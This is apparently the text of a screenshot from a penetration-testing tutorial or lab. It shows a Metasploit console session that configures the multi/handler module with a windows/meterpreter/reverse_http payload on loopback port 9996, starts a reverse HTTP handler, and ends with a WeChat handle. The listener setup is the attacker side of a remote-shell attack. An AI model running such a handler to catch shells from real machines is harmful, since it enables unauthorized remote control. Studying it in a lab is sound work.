 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_http):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     127.0.0.1        yes       The local listener hostname
LPORT     9996             yes       The local listener port
LURI                       no        The HTTP Path
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started HTTP reverse handler on http://127.0.0.1:9996
微信号: crowsec